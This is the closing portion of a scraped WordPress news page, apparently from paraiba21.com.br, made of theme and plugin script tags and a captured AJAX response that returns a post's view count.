<script type="text/javascript" src="https://paraiba21.com.br/wp-includes/js/comment-reply.min.js?ver=6.4.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://paraiba21.com.br/wp-content/plugins/super-socializer/js/front/combined.js?ver=7.13.63" id="the_champ_combined_script-js"></script>
<script type="text/javascript" src="https://paraiba21.com.br/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>
<script></script>

<script type="text/javascript" src="https://paraiba21.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://paraiba21.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://paraiba21.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://paraiba21.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://paraiba21.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://paraiba21.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.6.2" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script>
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[34953]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://paraiba21.com.br/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2
body_size: -523
content:
{"34953":39}